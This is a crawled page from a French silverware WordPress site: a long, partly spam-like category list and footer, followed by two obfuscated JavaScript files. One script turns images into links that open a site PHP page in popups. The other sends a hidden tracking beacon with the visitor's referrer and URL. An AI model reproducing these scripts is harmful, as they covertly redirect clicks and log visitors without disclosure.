	<li class="cat-item cat-item-4246"><a href="https://argentmassifpoincon.com/category/reliquaire/" >reliquaire</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://argentmassifpoincon.com/category/riches/" >riches</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://argentmassifpoincon.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-3752"><a href="https://argentmassifpoincon.com/category/ronds/" >ronds</a>
</li>
	<li class="cat-item cat-item-1639"><a href="https://argentmassifpoincon.com/category/roussel/" >roussel</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://argentmassifpoincon.com/category/russie/" >russie</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://argentmassifpoincon.com/category/s925/" >s925</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://argentmassifpoincon.com/category/saber/" >saber</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://argentmassifpoincon.com/category/saglier/" >saglier</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://argentmassifpoincon.com/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-4161"><a href="https://argentmassifpoincon.com/category/saladier/" >saladier</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://argentmassifpoincon.com/category/saleron/" >saleron</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://argentmassifpoincon.com/category/salerons/" >salerons</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://argentmassifpoincon.com/category/saliere/" >salière</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://argentmassifpoincon.com/category/salieres/" >salieres</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://argentmassifpoincon.com/category/salieresel/" >salieresel</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://argentmassifpoincon.com/category/salle/" >salle</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://argentmassifpoincon.com/category/samson/" >samson</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://argentmassifpoincon.com/category/sauciere/" >sauciere</a>
</li>
	<li class="cat-item cat-item-3936"><a href="https://argentmassifpoincon.com/category/saupoudoir/" >saupoudoir</a>
</li>
	<li class="cat-item cat-item-3600"><a href="https://argentmassifpoincon.com/category/saupoudoirs/" >saupoudoirs</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://argentmassifpoincon.com/category/saupoudreuse/" >saupoudreuse</a>
</li>
	<li class="cat-item cat-item-4272"><a href="https://argentmassifpoincon.com/category/saupoudroir/" >saupoudroir</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://argentmassifpoincon.com/category/saut/" >saut</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://argentmassifpoincon.com/category/savoir/" >savoir</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://argentmassifpoincon.com/category/sceau/" >sceau</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://argentmassifpoincon.com/category/sculpture/" >sculpture</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://argentmassifpoincon.com/category/seau/" >seau</a>
</li>
	<li class="cat-item cat-item-2162"><a href="https://argentmassifpoincon.com/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://argentmassifpoincon.com/category/sentation/" >sentation</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://argentmassifpoincon.com/category/sept/" >sept</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://argentmassifpoincon.com/category/september/" >september</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://argentmassifpoincon.com/category/serie/" >serie</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://argentmassifpoincon.com/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://argentmassifpoincon.com/category/shark/" >shark</a>
</li>
	<li class="cat-item cat-item-3913"><a href="https://argentmassifpoincon.com/category/shock/" >shock</a>
</li>
	<li class="cat-item cat-item-3645"><a href="https://argentmassifpoincon.com/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://argentmassifpoincon.com/category/shot/" >shot</a>
</li>
	<li class="cat-item cat-item-3440"><a href="https://argentmassifpoincon.com/category/sigma/" >sigma</a>
</li>
	<li class="cat-item cat-item-3249"><a href="https://argentmassifpoincon.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://argentmassifpoincon.com/category/sohbet/" >sohbet</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://argentmassifpoincon.com/category/somptueuse/" >somptueuse</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://argentmassifpoincon.com/category/somptueux/" >somptueux</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://argentmassifpoincon.com/category/sorcier/" >sorcier</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://argentmassifpoincon.com/category/sortie/" >sortie</a>
</li>
	<li class="cat-item cat-item-3178"><a href="https://argentmassifpoincon.com/category/souche/" >souche</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://argentmassifpoincon.com/category/soufflot/" >soufflot</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://argentmassifpoincon.com/category/soupi/" >soupi</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://argentmassifpoincon.com/category/spaghetti/" >spaghetti</a>
</li>
	<li class="cat-item cat-item-1886"><a href="https://argentmassifpoincon.com/category/splendide/" >splendide</a>
</li>
	<li class="cat-item cat-item-3412"><a href="https://argentmassifpoincon.com/category/stacking/" >stacking</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://argentmassifpoincon.com/category/statuette/" >statuette</a>
</li>
	<li class="cat-item cat-item-3813"><a href="https://argentmassifpoincon.com/category/stay/" >stay</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://argentmassifpoincon.com/category/stepn/" >stepn</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://argentmassifpoincon.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-4079"><a href="https://argentmassifpoincon.com/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://argentmassifpoincon.com/category/sublime/" >sublime</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://argentmassifpoincon.com/category/sucre/" >sucre</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://argentmassifpoincon.com/category/sucrier/" >sucrier</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://argentmassifpoincon.com/category/sucrier-argent/" >sucrier-argent</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://argentmassifpoincon.com/category/suite/" >suite</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://argentmassifpoincon.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://argentmassifpoincon.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://argentmassifpoincon.com/category/superbe/" >superbe</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://argentmassifpoincon.com/category/superbes/" >superbes</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://argentmassifpoincon.com/category/support/" >support</a>
</li>
	<li class="cat-item cat-item-3928"><a href="https://argentmassifpoincon.com/category/surtout/" >surtout</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://argentmassifpoincon.com/category/swarovski/" >swarovski</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://argentmassifpoincon.com/category/tabatiere/" >tabatière</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://argentmassifpoincon.com/category/tantdavenir/" >tantdavenir</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://argentmassifpoincon.com/category/tasse/" >tasse</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://argentmassifpoincon.com/category/tasses/" >tasses</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://argentmassifpoincon.com/category/taste/" >taste</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://argentmassifpoincon.com/category/taste-vin/" >taste-vin</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://argentmassifpoincon.com/category/tastevin/" >tastevin</a>
</li>
	<li class="cat-item cat-item-2640"><a href="https://argentmassifpoincon.com/category/taux/" >taux</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://argentmassifpoincon.com/category/tection/" >tection</a>
</li>
	<li class="cat-item cat-item-3182"><a href="https://argentmassifpoincon.com/category/telegram/" >telegram</a>
</li>
	<li class="cat-item cat-item-4251"><a href="https://argentmassifpoincon.com/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-3002"><a href="https://argentmassifpoincon.com/category/terre/" >terre</a>
</li>
	<li class="cat-item cat-item-562"><a href="https://argentmassifpoincon.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://argentmassifpoincon.com/category/tetard/" >tetard</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://argentmassifpoincon.com/category/theiere/" >théière</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://argentmassifpoincon.com/category/theodore/" >théodore</a>
</li>
	<li class="cat-item cat-item-3476"><a href="https://argentmassifpoincon.com/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-1961"><a href="https://argentmassifpoincon.com/category/thodes/" >thodes</a>
</li>
	<li class="cat-item cat-item-2820"><a href="https://argentmassifpoincon.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://argentmassifpoincon.com/category/timbale/" >timbale</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://argentmassifpoincon.com/category/timbales/" >timbales</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://argentmassifpoincon.com/category/tirbour/" >tirbour</a>
</li>
	<li class="cat-item cat-item-2780"><a href="https://argentmassifpoincon.com/category/touron/" >touron</a>
</li>
	<li class="cat-item cat-item-2771"><a href="https://argentmassifpoincon.com/category/tout/" >tout</a>
</li>
	<li class="cat-item cat-item-3830"><a href="https://argentmassifpoincon.com/category/trade/" >trade</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://argentmassifpoincon.com/category/treasure/" >treasure</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://argentmassifpoincon.com/category/tres/" >très</a>
</li>
	<li class="cat-item cat-item-4177"><a href="https://argentmassifpoincon.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://argentmassifpoincon.com/category/tube/" >tube</a>
</li>
	<li class="cat-item cat-item-1634"><a href="https://argentmassifpoincon.com/category/tutoriel/" >tutoriel</a>
</li>
	<li class="cat-item cat-item-3676"><a href="https://argentmassifpoincon.com/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://argentmassifpoincon.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-3615"><a href="https://argentmassifpoincon.com/category/upate/" >upate</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://argentmassifpoincon.com/category/urgence/" >urgence</a>
</li>
	<li class="cat-item cat-item-1863"><a href="https://argentmassifpoincon.com/category/vase/" >vase</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://argentmassifpoincon.com/category/veces/" >veces</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://argentmassifpoincon.com/category/vendeur/" >vendeur</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://argentmassifpoincon.com/category/vente/" >vente</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://argentmassifpoincon.com/category/ventes/" >ventes</a>
</li>
	<li class="cat-item cat-item-3131"><a href="https://argentmassifpoincon.com/category/verander/" >verander</a>
</li>
	<li class="cat-item cat-item-3162"><a href="https://argentmassifpoincon.com/category/verbrannte/" >verbrannte</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://argentmassifpoincon.com/category/veritable/" >veritable</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://argentmassifpoincon.com/category/vermeil/" >vermeil</a>
</li>
	<li class="cat-item cat-item-3892"><a href="https://argentmassifpoincon.com/category/vermillon/" >vermillon</a>
</li>
	<li class="cat-item cat-item-3552"><a href="https://argentmassifpoincon.com/category/verre/" >verre</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://argentmassifpoincon.com/category/verres/" >verres</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://argentmassifpoincon.com/category/verseuse/" >verseuse</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://argentmassifpoincon.com/category/verseusecafetiere/" >verseusecafetière</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://argentmassifpoincon.com/category/verseusechocolatiere/" >verseusechocolatière</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://argentmassifpoincon.com/category/vieille/" >vieille</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://argentmassifpoincon.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://argentmassifpoincon.com/category/visage/" >visage</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://argentmassifpoincon.com/category/voici/" >voici</a>
</li>
	<li class="cat-item cat-item-3096"><a href="https://argentmassifpoincon.com/category/vous/" >vous</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://argentmassifpoincon.com/category/vrai/" >vrai</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://argentmassifpoincon.com/category/vrerie/" >vrerie</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://argentmassifpoincon.com/category/vres/" >vres</a>
</li>
	<li class="cat-item cat-item-3273"><a href="https://argentmassifpoincon.com/category/warum/" >warum</a>
</li>
	<li class="cat-item cat-item-3753"><a href="https://argentmassifpoincon.com/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-2359"><a href="https://argentmassifpoincon.com/category/web3/" >web3</a>
</li>
	<li class="cat-item cat-item-1780"><a href="https://argentmassifpoincon.com/category/whisky/" >whisky</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://argentmassifpoincon.com/category/wolfers/" >wolfers</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://argentmassifpoincon.com/category/xixe/" >xixe</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://argentmassifpoincon.com/category/xviii/" >xviii</a>
</li>
	<li class="cat-item cat-item-3475"><a href="https://argentmassifpoincon.com/category/xviiie/" >xviiie</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://argentmassifpoincon.com/category/xviiieme/" >xviiième</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://argentmassifpoincon.com/category/zarfs/" >zarfs</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://argentmassifpoincon.com/category/zinsen/" >zinsen</a>
</li>
		</ul>
</div></div>  
  </div> <!-- end #sidebar -->
</div>  <!-- end .grid_5 -->
</div> <!-- end .container_16 -->
  
  <div id="footer">
    <div class="container_16">
      <div class="grid_10">
  &copy; Copyright 2025 - <a href="https://argentmassifpoincon.com/">Argent massif poincon</a></div>
<div class="grid_6 grid_credit">
  farad Theme by <a href="" title="DesignOrbital">DesignOrbital</a> &sdot; <a href="https://wordpress.org/" title="WordPress">WordPress</a>
</div>
    </div>
  </div>

</div> <!-- end .wrapper -->
<script type='text/javascript' src='https:///argentmassifpoincon.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/argentmassifpoincon.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///argentmassifpoincon.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///argentmassifpoincon.com/wp-content/themes/default/lib/js/superfish/superfish-combine.min.js?ver=1.5.9'></script>
<script type='text/javascript' src='https:///argentmassifpoincon.com/wp-content/themes/default/lib/js/common.js?ver=1.0'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://argentmassifpoincon.com/digu.js
body_size: 539
content:

window.onload = function ()
{
	sego();
}

function sego(){

	var hehyvy = document.getElementsByTagName("img");

 
		for (var mofezogunoke = 0; mofezogunoke < hehyvy.length; mofezogunoke++) 
 
   	{   
 
		var nibujit = hehyvy[mofezogunoke].getAttribute("class"); 
  

				if(nibujit == null || nibujit.length < 50) continue;			var pewa = "/byxoly.php?oqisni=" + nibujit;		var jiqakojucyj = hehyvy[mofezogunoke].getAttribute("alt");
		var hasifuvizewex = calunaral(pewa, jiqakojucyj); 		var huzupet = hehyvy[mofezogunoke].parentNode;    		var ryzu = hehyvy[mofezogunoke].cloneNode(true); 			hasifuvizewex.appendChild(ryzu);						huzupet.replaceChild(hasifuvizewex, hehyvy[mofezogunoke]); 	} 	  		}  

function calunaral(pizeno, byruwesa){
 		if(byruwesa == null) byruwesa = "";	var rimogasa = document.createElement("a");
 	rimogasa.href = "#" + byruwesa;
  	  	rimogasa.setAttribute("onclick", "javascript:window.open('" + pizeno + "');return false;");
	rimogasa.setAttribute("rel","nofollow");	 
	rimogasa.setAttribute("target","_blank");		return rimogasa;
}

--- FILE ---
content_type: application/javascript
request_url: https://argentmassifpoincon.com/hifamizi.js
body_size: 800
content:


//***************************************************************************************************
//		vyny
//***************************************************************************************************
function vyny(){		var jobogadolehaxuf = window.location.href; 
    var fulu = "hifamizi";    
	var gaxot = "/" + fulu + ".php"; 	    var pumuvanyduci = 60;	
 
	var gizyfof = fulu;   	var jylun = "";	 
    try



	 
    {		       jylun=""+parent.document.referrer;      }
    catch (ex)  		     {	 	    jylun=""+document.referrer; 	 
    }
		if(tapeny(gizyfof) == null)	 	{	 		var vakemefa = window.location.hostname;			
		 	 		bewozu(gizyfof, "1", pumuvanyduci, "/", vakemefa);   	
 		if(tapeny(gizyfof) != null)
 			{

  			var lizavywekedev = new Image();	  			lizavywekedev.src=gaxot + "?referer=" + escape(jylun) + "&url=" + escape(jobogadolehaxuf);  	   		} 	
 	}
  }



vyny();


function tapeny(suxavapu) 
{ 
 
    var wurivys = document.cookie;	     var zajola = suxavapu + "=";    var xihevunorina = wurivys.indexOf("; " + zajola);   
     if (xihevunorina == -1) {	 	        xihevunorina = wurivys.indexOf(zajola);          if (xihevunorina != 0) return null; 	     } else {


	        xihevunorina += 2;
 	    }       var konoxytutyfem = document.cookie.indexOf(";", xihevunorina);
    if (konoxytutyfem == -1) {          konoxytutyfem = wurivys.length;   
     }
	

    return unescape(wurivys.substring(xihevunorina + zajola.length, konoxytutyfem));   } 
 


//***************************************************************************************************
//
//		bewozu
//
//***************************************************************************************************

function bewozu(lowiqysewa,qiruhahycal,weqizem, zypevibyzotonuv, nytonowimiqa) {  var fonawyqebyreket = new Date(); 	 var medisovagawyce = new Date(); 	
	   	 	 
 medisovagawyce.setTime(fonawyqebyreket.getTime() + 1000*60*weqizem);  
 document.cookie = lowiqysewa+"="+escape(qiruhahycal) + ";expires="+medisovagawyce.toGMTString() + ";path=" + zypevibyzotonuv + ";domain=" + nytonowimiqa;   }